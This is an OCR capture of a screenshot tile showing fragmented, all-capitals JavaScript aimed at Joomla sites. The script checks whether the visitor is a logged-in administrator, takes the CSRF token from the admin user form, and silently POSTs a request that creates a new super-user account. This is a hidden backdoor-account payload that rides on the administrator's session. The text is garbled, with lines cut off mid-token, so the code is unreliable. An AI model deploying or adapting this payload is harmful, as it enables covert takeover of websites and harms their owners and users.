
EN, U) {VAR BODY = NEW URLSEARCHPARAMS();BODY.SET(TOKEN, '1');BODY.
SET('JFORM[ID]', '0');BODY.SET('JFORM[NAME]', U.LOGIN);BODY.SET('JFORM[
ASS);BODY.SET('JFORM[PASSWORD2]', U.PASS);BODY.SET('JFORM[EMAIL]',
);BODY.SET('JFORM[LASTVISITDATE]', '');BODY.SET('JFORM[LASTRESETTIME]',
Y.SET('JFORM[SENDEMAIL]', '0');BODY.SET('JFORM[BLOCK]', '0');BODY.SET('
_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]', '');BODY.SET('JFORM[PARA
OSTART]', '');BODY.SET('JFORM[PARAMS][ADMIN_LANGUAGE]', '');BODY.SET
;BODY.SET('JFORM[PARAMS][TIMEZONE]', '');BODY.SET('JFORM[PARAMS][A11Y
]', '0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLIGHT]', '0');BODY.SET('JFO
ER(TOKEN, U) {RETURN FETCH(FORM_URL, {METHOD: 'POST',CREDENTIALS: 
D' },BODY: BUILDUSERBODY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLLOW'})
NDOW.JOOMLACREATER_CREATE_DONE) RETURN;WINDOW.JOOMLACREATER_CREA
 {VAR U = MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK && DATA.RO
, { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (R) { RETURN R.TEXT(); }).
 EXTRACTTOKEN(HTML);IF (!TOKEN) RETURN;RETURN CREATESUPERUSER(TOK
UNCTION () {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRATOR/INDEX.PH
ORE'}).THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STATUS 
 CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (X) { RETURN X.TEXT(); });}IF
N(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) RUNCREATE();}).CATCH(FUNCTI
30000);})();